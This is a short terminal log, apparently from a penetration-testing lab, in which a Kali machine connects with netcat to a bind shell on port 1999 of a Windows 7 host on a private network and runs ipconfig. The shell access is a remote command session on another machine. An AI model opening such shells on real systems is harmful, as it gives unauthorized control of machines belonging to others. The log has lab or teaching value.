 root@kali:~# nc -v 10.19.99.117 1999
10.19.99.117: inverse host lookup failed: Unknown host
(UNKNOWN) [10.19.99.117] 1999 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b072:1ac4:aed8:ce85%11
IPv4 Address. . . . . . . . . . . : 10.19.99.117
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.19.99.1
Tunnel adapter isatap.{C8BE0650-1FA4-4856-B783-FA0B2EBF2D71}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>